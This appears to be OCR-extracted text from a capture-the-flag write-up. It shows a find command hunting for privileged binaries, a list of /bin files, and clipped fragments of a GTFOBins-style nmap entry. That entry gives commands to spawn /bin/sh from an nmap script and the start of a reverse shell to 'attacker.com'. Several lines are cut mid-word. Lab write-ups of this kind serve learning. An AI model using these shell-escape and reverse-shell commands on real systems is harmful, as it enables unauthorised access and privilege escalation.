 robot@linux:~$ find / -perm +600 2>/dev/null | grep '/bi
n/'
/bin/bzcmp
/bin/rbash
/bin/sed
/bin/mktemp
/bin/lesskey
/bin/mknod
/bin/ypdomainname
/bin/date
/bin/less
/bin/mountpoint
/bin/rnano
/bin/zdiff
/bin/ss
/bin/fuser
/bin/which
/bin/lessecho
/bin/ps
/bin/bitnami_ftp_false
/bin/udevadm
/bin/bzgrep
/bin/more
/bin/gunzip
/bin/egrep
/bin/bzegrep
/bin/kbd_mode
/bin/nano
/bin/run-parts
/bin/netcat
/bin/zgrep
/bin/findmnt
/bin/rmdir
/bin/cpio
/bin/gzip
/bin/ping
/bin/pwd
Shell
It can be used to break out from restricted envi
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versi
commands.
nmap --interactive
Non-interactive reverse shell
It can send back a non-interactive reverse she
access.
Run nc -l -p 12345 on the attacker box to receive
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)